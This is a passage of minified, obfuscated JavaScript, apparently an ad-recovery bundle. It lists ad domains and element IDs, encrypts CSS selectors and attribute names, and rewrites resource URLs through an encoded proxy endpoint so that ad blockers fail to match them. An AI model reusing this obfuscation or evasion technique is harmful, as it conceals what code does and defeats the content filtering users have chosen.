Promise((t=>setTimeout(t,123)));const l=o.A[i(772)]()[i(393)][i(772)][i(1613)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1952)][i(2389)]=t=>{n(t[i(1939)])},l[i(3831)]({type:i(3237),src:e},"*",[u[i(4032)]])}))},8110:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2109),r(1935),r(1092),r(3342),r(716),r(3088),r(3631),r(520),r(3724),r(3632),r(1915),r(1368),r(3147),r(800),r(2284),r(1235),r(1687),r(2330),r(3621),r(957),r(2572),r(2422),r(2753),r(3191),r(814),r(2001),r(1645),r(3664),r(2837),r(1088),r(2949),r(1331),r(1449),r(899),r(2818),r(2034),r(3746),r(1202),r(696),r(1087),r(1440),r(746),r(2677),r(1142),r(2195),r(1684),r(3325),r(942),r(4009),r(972),r(1665),r(4076),r(2284),r(2629),r(3099),r(2593),r(3039),r(2361),r(1197),r(2914),r(1680),r(828),r(968),r(640),r(3628),r(1800),r(1698),r(2441),r(3537),r(1555),r(2931),r(2671),r(2713),r(1519),r(3482),r(1286),r(3230),r(1601),r(2481),r(3506),r(746),r(582),r(783),r(3242),r(2489),r(3836),r(3594),r(851),r(1895),r(3886),r(1047),r(1599),r(2816),r(1353),r(407),r(3346),r(1268),r(422),r(764),r(553),r(928),r(2975),r(1017),r(2052),r(4068),r(1262),r(3645),r(3312),r(3006),r(1032),r(1535),r(577),r(2753),r(2364),r(3040),r(3383),r(2238),r(976),r(3298),r(379),r(3086),r(2510),r(2196),r(2134),r(642),r(1753),r(2486),r(4027),r(3213),r(1117),r(2360),r(3336),r(3498),r(1417),r(3089),r(3349),r(2599),r(3203),r(463),r(3942),r(2183),r(1594),r(1777),r(3860),r(3135),r(2333),r(4108),r(3844),r(1082),r(2308),r(3574),r(2116),r(3629),r(3660),r(3791),r(3773),r(578),r(391),r(2495),r(1925),r(3168),r(1309),r(1617),r(1919),r(3236),r(2352),r(2285),r(2402),r(3849),r(729),r(840),r(1443),r(1426),r(3224),r(2159),r(3272),r(1199),r(1346),r(3362),r(1044),r(457),r(1037),r(3834),r(3904),r(2017),r(2969),r(1757),r(439),r(555),r(1436),r(2545),r(1579),r(2762),r(1179),r(441),r(4069),r(2161),r(2478),r(3095),r(2923),r(3904),r(1547),r(1596),r(3554),r(2488),r(3907),r(1352),r(1150),r(2451),r(2650),r(2576),r(1674),r(3485),r(2325),r(1570),r(1987),r(2089),r(2529),r(3796),r(3944),r(1464),r(3865),r(1708),r(3808),r(2004),r(3009),r(415),r(1239),r(630),r(1904),r(2050),r(547),r(1976),r(1628),r(2717),r(2959),r(975),r(3638),r(1924),r(3610),r(2760),r(1134),r(3729),r(3954),r(1140),r(1277),r(635),r(1404),r(3618),r(1495),r(910),r(3839),r(2740),r(964),r(3951),r(3592),r(2873),r(830),r(2743),r(1953),r(3754),r(2132),r(1176),r(1429),r(2467),r(1943),r(2980),r(3337),r(3335),r(2610),r(2096),r(3185),r(3863),r(3464),r(2103),r(3212)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1316),r(1086),r(1830),r(3401),r(3974),r(2005),"Ad",r(1808),r(548),r(1798),r(562),r(2173),r(1341),r(1774),r(2852),r(3489),r(2020),r(2385),r(1045),r(2534),r(2055),r(816),r(891),r(2171),r(2834),r(3779),r(3274),r(3786),r(1018),r(3003),r(3495),r(3690),r(2757),r(901),r(2202),r(3994),r(2709),r(3608),r(3328),r(3062),r(2086),r(1143),r(2211),r(2827),r(3285),r(1802),r(1934),r(1361),r(528),r(3475),r(1633),r(2223),r(2824),r(2092),r(4091),r(1565),r(3805),r(1510)],c=["ad",r(1248),"Ad",r(3051)],l=[r(2258),r(4050),r(2257)],u=[],d=[{key:r(4103),value:[r(2326)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1841)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3969)])&&void 0!==h?h:[]][e(2763)]((t=>e(1916)!==t)),k=[...s,...null!=t&&t[e(417)]?[new RegExp(t[e(417)][e(2567)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1711)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(705)])&&void 0!==m?m:[]],M={id:[{type:e(2455),value:e(2932)},{type:e(2455),value:e(1334)},{type:e(2455),value:e(2012)},...null!==(p=null==t||null===(g=t[e(685)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(400),value:e(1221)},...null!==(w=null==t||null===(b=t[e(685)])||void 0===b?void 0:b[e(3531)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1636)])&&void 0!==y?y:[]],P=t=>t[e(2100)](/[.*+?^${}()|[\]\\]/g,e(959)),S=new RegExp([...x[e(2420)](P),...v[e(2420)]((t=>"\\b"[e(880)](P(t),"\\b"))),...E[e(2420)](P),...A[e(2420)](P),...k[e(2420)]((t=>t[e(2035)]))][e(2567)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2567)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(4143)][n(948)](e)&&!t[n(3419)][n(2815)](e)||t[n(685)].id[n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===e:n(2455)===t[n(1760)]?e[n(948)](t[n(1465)]):void t[n(1760)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2830)][n(559)]((t=>i[n(1576)][n(1859)](t)))&&!t[n(790)][n(559)]((t=>t[n(2815)](i[n(2749)])))||t[n(685)][n(3531)][n(559)]((t=>n(400)===t[n(1760)]?t[n(1465)]===i[n(2749)]:n(2455)===t[n(1760)]?i[n(2749)][n(948)](t[n(1465)]):void 0)))}function p(t,e){const n=r;return e[n(1731)](n(2273))&&t[n(1636)][n(948)](e)}function g(t,e,n){const o=r;return!!n&&t[o(864)][o(559)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(948)](n)}))}function w(t,e){const n=r;return!!(e[n(1795)]("id")&&f(t,e.id)||e[n(1795)](n(1484))&&f(t,e[n(3679)])||e[n(1795)](n(4141))&&m(t,e[n(1853)](n(4141)))||e[n(1795)](n(2749))&&m(t,e[n(1853)](n(2749))))}function b(t,e){const n=r;return t[n(1711)][n(559)]((t=>t[n(3112)]()===e[n(3112)]()))}function y(t,e){const n=r;return t[n(576)][n(2815)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2P;let n=arguments[e(3356)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4055)]("")[e(2420)]((t=>n[e(1485)][e(948)](t)?String[e(3623)](n[e(3233)])+i(n[e(1485)],n[e(420)],t):n[e(1223)][e(948)](t)?String[e(3623)](n[e(1689)])+i(n[e(1223)],n[e(606)],t):i(n[e(2311)],n[e(1779)],t)))[e(2567)]("")},decode:t=>{const e=a2P,n=(0,r.i7)(t[e(1700)](0,4));if(!n)throw new Error(e(2192)+t);const o=t[e(1700)](4);let i=0;return o[e(4055)]("")[e(2420)]((t=>{const r=e;if(0==i&&t===String[r(3623)](n[r(3233)]))return i=1,"";if(0==i&&t===String[r(3623)](n[r(1689)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(420)][r(948)](t)?s(n[r(1485)],n[r(420)],t):s(n[r(2311)],n[r(1779)],t)+t;if(2==e)return n[r(606)][r(948)](t)?s(n[r(1223)],n[r(606)],t):s(n[r(2311)],n[r(1779)],t)+t;throw new Error(r(1230)+e)}return s(n[r(2311)],n[r(1779)],t)}))[e(2567)]("")}};function i(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return t[r(948)](n)?e[t[r(778)](n)]:n}function s(t,e,n){const r=a2P;if(1!==n[r(3356)])throw new Error(r(1985));return e[r(948)](n)?t[e[r(778)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2P;return t?d[e(2521)]((e=>e.id===t)):o.A[e(1854)]?l[0]:i.A[e(2296)](l)}const a=()=>l[l[r(3356)]-1];function c(t){const e=r,n=[e(750),e(2653),e(2509),e(2241),e(1382),e(1133),e(3747),e(2758),e(2638)],o={};for(let r=0;r<n[e(3356)];r++){const i=t[r];o[atob(n[r])]=e(2579)==typeof i?atob(i):i}return o}const l=[[r(1567),r(926),r(3013),117,r(2580),r(2272),57,r(2556),r(4052)],[r(613),r(1614),r(1762),117,r(2896),r(1974),115,r(1637),r(1902)],[r(1819),r(1468),r(1284),97,r(1128),r(3884),114,r(3854),r(498)],[r(1458),r(3748),r(3457),106,r(376),r(564),53,r(651),r(3878)]][r(2420)]((t=>c(t))),u=[[r(3472),r(3928),r(3555),119,r(3519),r(1554),102,r(681),r(3548)],[r(649),r(2606),r(2301),57,r(592),r(3417),101,r(1811),r(946)],[r(656),r(2024),r(2701),102,r(1521),r(551),56,r(763),r(2537)],[r(1607),r(2235),r(1408),97,r(1367),r(3533),115,r(467),r(2321)],[r(1207),r(3353),r(3133),121,r(4113),r(3049),110,r(1823),r(4058)],[r(673),r(3063),r(3143),118,r(2607),r(3668),115,r(727),r(3780)],[r(4038),r(3968),r(3673),112,r(1889),r(3214),114,r(1549),r(1256)],[r(2779),r(876),r(1351),107,r(1419),r(2708),104,r(1878),r(623)],[r(3490),r(644),r(1154),115,r(1442),r(1084),104,r(3744),r(3871)],[r(1171),r(2513),r(4122),97,r(2984),r(3317),101,r(2670),r(1896)],[r(1217),r(1643),r(2373),106,r(1289),r(933),107,r(3206),r(3981)],[r(2222),r(3926),r(1383),102,r(3832),r(568),57,r(3442),r(3653)],[r(481),r(2620),r(2555),103,r(2445),r(3915),97,r(1755),r(2694)],[r(3938),r(604),r(611),56,r(624),r(2797),49,r(3455),r(2268)],[r(2037),r(3240),r(1984),111,r(1462),r(1809),104,r(3083),r(2341)],[r(3755),r(3034),r(4140),107,r(4034),r(4112),50,r(2384),r(1763)]][r(2420)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2662),r(1456),r(3812),r(2605),r(2113),r(2154),r(3311),r(3725),r(757),r(4037),r(798),r(2692),r(3415),r(884),r(2334),r(1679),r(654),r(3639),r(3576),r(3935),r(390),r(863),r(1842),r(2888),r(3392),r(1155),r(2350),r(2491),r(1829),r(449),r(3538),r(4139),r(2536),r(2166),r(2400),r(364),r(3734),r(4033),r(615),r(446),r(2426),r(1716),r(2972),r(927),r(1016),r(633),r(3436),r(2893),r(3786),r(355),r(3682),r(1870),r(600),r(3589),r(2463),r(3450),r(2475)];function c(t){return void 0===t?-1:a[r(778)](t)}function l(t){const e=r,n=i.A[e(916)](t),o=s.A[e(3679)](),a=n[e(2100)](e(3937),'"'[e(880)](o,'"')),c=JSON[e(1532)](a);return c[e(1501)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(3763)][e(1259)]+window[e(3763)][e(1157)])[e(948)](e(2487))||e(2880)===o.A[e(772)](e(3220),!1)||e(616)!==o.A[e(772)](e(3220),!1)&&Math[e(2492)]()<t}function d(t){const e=r;try{if(!window[e(1722)]||!(e(1168)in window[e(1722)]))return!1;const n=window[e(1722)][e(1168)];return!(!n[e(1948)]||!n[e(4021)])&&n[e(1948)]/n[e(4021)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)/g,r(4062)))[r(2100)](/([^-]width\s*:)/g,r(4062)))[r(2100)](/(^height\s*:)/g,r(4062)))[r(2100)](/([^-]height\s*:)/g,r(4062)):t,i=t=>t[r(948)](r(3513))||t[r(948)](r(1269))?t=(t=(t=(t=t[r(2100)](/(^width\s*:)   /g,"$1"))[r(2100)](/([^-]width\s*:)   /g,"$1"))[r(2100)](/(^height\s*:)   /g,"$1"))[r(2100)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2P;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(2450)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1589),context:e(2497),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2791),context:r(2497)}),h=r(3820)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(772)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(904),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(1520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1589),context:e(2465),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1859)](";")&&!h[e(1859)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2791),context:e(2465)});return t[e(1859)](";")&&!n[e(1859)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(2450)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1465),direction:e(1589),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2791),context:r(1465)});function v(t,e,n){const o=r,i=s.z1[o(3356)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1700)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1589)===t[e(369)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(2450)],isPageLevel:l}=t;u=n=>t[e(671)]&&!t[e(671)](n)?n:(0,s.md)(n[e(4055)]("\\")[e(2567)](""),o),d=function(s){const a=e;let u=arguments[a(3356)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(3983)];return s[a(1731)]("{{")&&s[a(1859)]("}}")?s:s[a(1731)](".")&&!s[a(1731)]("./")&&!s[a(1731)](a(1640))||s[a(1731)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(671)],attributeFilter:t[a(2083)]}):t[a(3872)]&&!t[a(3872)](s)?s:(l&&u===i.MN[a(1980)]&&(u=i.MN[a(544)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(2749)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2083)]&&!t[e(2083)](n)?n:e(2273)[e(880)]((0,s.md)(n[e(1700)](5),o)[e(3112)]()),f=n=>t[e(843)]&&t[e(843)](n)?e(2733)+(0,s.md)(n[e(3112)](),o):n}else e(2791)===t[e(369)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(542)]:t,h=t=>(0,s._)(t[e(1700)](5))?e(2273)+(0,s.ks)(t[e(1700)](5)[e(3112)]()):t,f=t=>t[e(1731)](e(2733))&&(0,s._)(t[e(1700)](3))?(0,s.ks)(t[e(1700)](3)):t):e(2262)===t[e(369)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2768)])[r(2749)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2215)](n);const y=m[r(3356)]>=3&&r(1836)===m[m[r(3356)]-3][r(652)];if(r(3966)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(2925)===n[r(1760)])n[r(652)]=u(n[r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&n[r(652)][r(652)][r(1731)](r(2273)))n[r(652)][r(652)]=h(n[r(652)][r(652)]);else if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||"id"!==n[r(652)][r(652)]&&r(2144)!==n[r(652)][r(652)]&&r(367)!==n[r(652)][r(652)]||r(732)!==(null===(o=n[r(1465)])||void 0===o?void 0:o[r(1760)]))if(r(3451)!==n[r(1760)]||r(3116)!==n[r(652)][r(1760)]||r(3513)!==n[r(652)][r(652)]&&r(1269)!==n[r(652)][r(652)]||r(732)!==(null===(a=n[r(1465)])||void 0===a?void 0:a[r(1760)]))if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(3267)===n[r(652)][r(652)]&&r(732)===(null===(l=n[r(1465)])||void 0===l?void 0:l[r(1760)])&&(n[r(1465)][r(1465)][r(948)](r(3513))||n[r(1465)][r(1465)][r(948)](r(1269)))){if(r(1589)===t[r(369)]){const t=(0,c.e)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=n[r(1465)][r(1465)]+", "+t)}else if(r(2791)===t[r(369)]){const t=(0,c.H)(n[r(1465)][r(1465)]);t!==n[r(1465)][r(1465)]&&(n[r(1465)][r(1465)]=t)}}else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4141)===n[r(652)][r(652)]&&r(732)===(null===(p=n[r(1465)])||void 0===p?void 0:p[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&"id"===n[r(652)][r(652)]&&r(3116)===(null===(g=n[r(1465)])||void 0===g?void 0:g[r(1760)]))r(1589)===t[r(369)]?n[r(1465)][r(652)]=v(n[r(2061)],n[r(1465)][r(652)],u):n[r(1465)][r(652)]=u(n[r(1465)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(4137)===n[r(652)][r(652)]&&r(3116)===(null===(w=n[r(1465)])||void 0===w?void 0:w[r(1760)]))t[r(369)],n[r(652)][r(652)]=u(n[r(652)][r(652)]);else if(r(3451)===n[r(1760)]&&r(3116)===n[r(652)][r(1760)]&&r(1484)===n[r(652)][r(652)]&&r(732)===(null===(b=n[r(1465)])||void 0===b?void 0:b[r(1760)])){const e=n[r(1465)][r(1465)];if(r(1589)===t[r(369)])if("="!==n[r(2061)]&&null!==n[r(2061)]||!e[r(948)](" "))n[r(1465)][r(1465)]=v(n[r(2061)],e,u);else{const o=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0));n[r(1465)][r(1465)]=o[r(2420)]((e=>{const n=r,o=e[n(4055)]("\\")[n(2567)]("");return t[n(671)]&&!t[n(671)](o)?e:(0,s.md)(o,t[n(1238)])}))[r(2567)](" ")}else e[r(948)](" ")?n[r(1465)][r(1465)]=e[r(4055)](/\s+/)[r(2763)]((t=>t[r(3356)]>0))[r(2420)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2567)](" "):n[r(1465)][r(1465)]=u(e)}else if(y&&r(732)===n[r(1760)])n[r(1465)]=d(n[r(1465)],i.MN[r(1980)]);else if(r(3983)===n[r(1760)])n[r(1465)]=d(n[r(1465)],y?i.MN[r(1980)]:i.MN[r(3983)]);else if(r(2986)===n[r(1760)])n[r(2549)][r(2377)][r(731)]((e=>{const n=r;n(2294)===e[n(1760)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2815)](e[n(1465)])&&(e[n(1465)]=x({...t,stylesheet:e[n(1465)],context:n(2497)}))}));else if(r(2294)===n[r(1760)]&&n[r(1465)][r(2496)]()[r(1731)](r(2298))&&n[r(1465)][r(2496)]()[r(1859)](")")){const t=n[r(1465)][r(2496)]()[r(1700)](4,-1)[r(2496)](),e=t[r(3588)](/^'(.*)'$/),o=t[r(3588)](/^"(.*)"$/);let s="";s=e?"'"[r(880)](d(e[1],i.MN[r(3983)]),"'"):o?'"'[r(880)](d(o[1],i.MN[r(3983)]),'"'):d(t,i.MN[r(3983)]),n[r(1465)]=n[r(1465)][r(2100)](t,s)}else r(1726)===n[r(1760)]&&(n[r(652)]=f(n[r(652)]));else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=r(2858)+n[r(1465)][r(1465)]:n[r(1465)][r(1465)]=n[r(1465)][r(1465)][r(1731)](r(2858))?n[r(1465)][r(1465)][r(1700)](3):n[r(1465)][r(1465)];else r(1589)===t[r(369)]?n[r(1465)][r(1465)]=v(n[r(2061)],n[r(1465)][r(1465)],u):n[r(1465)][r(1465)]=u(n[r(1465)][r(1465)])},leave(t){m[e(3612)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3820)==typeof window,c=r(3764),l=r(3758),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(772)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2950)](t,e);return a||(d[n(1520)](t,f),h[n(1520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1127));const n=b(t);if(!a){const n=h[e(772)](t);if(n)return n}const i=t[e(1700)](2===n?l[e(3356)]:c[e(3356)]),s=o.A[e(916)](i);return a||(h[e(1520)](t,s),d[e(1520)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(686));if(t[e(1731)](c))return 1;if(t[e(1731)](l)){if(t[e(3356)]<l[e(3356)]+4)throw new Error(e(1061)[e(880)](t));const n=t[e(1700)](l[e(3356)],l[e(3356)]+4);if((0,i.i7)(n))return 2;throw new Error(e(470)[e(880)](t))}throw new Error(e(1113)[e(880)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{EW:()=>W,GX:()=>j,Gy:()=>S,MN:()=>x,Ph:()=>g,Vp:()=>N,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>C});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2002),m=r(2955),p=r(3338),g=r(2177),w=r(3008),b=r(1899),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(2152)]);let x=function(t){const e=r;return t[e(3983)]=e(2067),t[e(2119)]=e(3635),t[e(1980)]=e(3068),t[e(2395)]=e(2575),t[e(2516)]="m",t[e(544)]="n",t}({});function A(t){const e=r;return Array[e(579)](t[e(3061)][e(2769)]())[e(2763)]((t=>e(878)!=t))[e(3356)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3356)];r++)n=n>>>8^k[255&(n^t[e(572)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(4055)](".")[n(2763)]((t=>""!==t))[n(3148)]()[n(2420)]((t=>_(t+e)%1e3))[n(2567)]("/")}const M=r(3953),E=r(3583),P=r(451);function S(t){const e=r;return e(3793)===t[e(2152)]||e(1765)===t[e(2152)]}function N(t){const e=r;return e(2947)===t[e(2152)]}function U(t){const e=r,{url:n,kind:o=x[e(3983)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2579)==typeof n&&n[e(948)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2815)](n))return n;let k=H(n,s);if(e(1651)!==k[e(1271)]&&e(2832)!==k[e(1271)])return k[e(2749)];if(e(2413)===k[e(1576)])return k[e(2749)];if(e(2320)===k[e(1576)])return k[e(2749)];if(/^\/_game-files(?:\/|$)/[e(2815)](k[e(1276)])&&(e(480)===k[e(1576)]||k[e(1576)][e(1859)](e(1297))||e(1490)===k[e(1576)]||k[e(1576)][e(1859)](e(3787))))return k[e(2749)];if(W(k)){const{originalUrl:n,kind:r}=C(k);return r!==o||A(k)?U({...t,url:n}):k[e(2749)]}let N=(0,u.Vq)(y);var T,L;(-1!==N||(0,u.az)(t[e(3234)],y))&&(N=null!==(T=null===(L=t[e(2808)])||void 0===L?void 0:L[e(749)])&&void 0!==T?T:_(t[e(3234)][e(822)]+k[e(2597)])%u.ch,y=(0,u.XV)(y,N));const j=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(2036)===k[e(1276)]&&(k=new URL(j));const I=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1106)===k[e(1276)]&&(k=new URL(I));const O=-1===N?(0,u.aV)(y)+k[e(1276)]:(0,u.XV)(y,0)+k[e(1276)];k[e(2597)]===y&&e(1136)===k[e(1276)]&&(k=new URL(O)),o===x[e(2119)]&&k[e(2749)][e(1731)](e(3625))&&(k[e(1271)]=e(2832));const q=o[e(4095)](0);[e(1728),e(2836),e(2864),j,I,O][e(2521)]((t=>t===k[e(2749)]))&&(y=-1===N?(0,u.aV)(y):(0,u.XV)(y,0));let R=k[e(1259)];R[e(1731)]("?")&&(R=R[e(2455)](1)),R&&(k[e(1259)]=encodeURIComponent(R)+"="+E),S(h)&&(t[e(2808)]={...t[e(2808)],configIndex:h[e(1378)]}),t[e(2808)]&&k[e(3061)][e(1520)](P,JSON[e(587)](t[e(2808)]));const V=k[e(1157)];let F;if(k[e(1157)]="","v7"===h[e(2152)]||"v8"===h[e(2152)]){let t,n;void 0===h[e(1112)]&&h[e(2601)]?(k[e(3061)][e(1520)](M,e(2880)),n=Math[e(1683)](d.xm[e(3356)]*Math[e(2492)]())[e(1002)](),t=""[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()),"/")[e(880)](Math[e(1683)](1e3*Math[e(2492)]()))):(n=(0,d.Y_)(h[e(1112)])[e(1002)](),t=z(k[e(1576)],h[e(822)]));const r=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());if("v7"===h[e(2152)])F=[y,f,h[e(822)],n,t,q,r];else{if("v8"!==h[e(2152)])throw new Error(e(688)[e(880)](h));F=[y,m,h[e(822)],n,t,q,r]}}else if("v9"===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,p,h[e(822)],t,q,n]}else if(e(3793)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,g,h[e(822)],t,q,n]}else if(e(1765)===h[e(2152)]){const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,w,h[e(822)],t,q,n]}else{if(e(2947)!==h[e(2152)])throw new Error(e(688)[e(880)](h));{const t=z(k[e(1576)],h[e(822)]),n=i.A[e(2950)](k[e(2749)],null!=a?a:(0,c.x)());F=[y,b,h[e(822)],t,q,n]}}return""[e(880)](F[e(2567)]("/"))[e(880)](function(t,n){const r=e;return function(t){const e=a2P;return 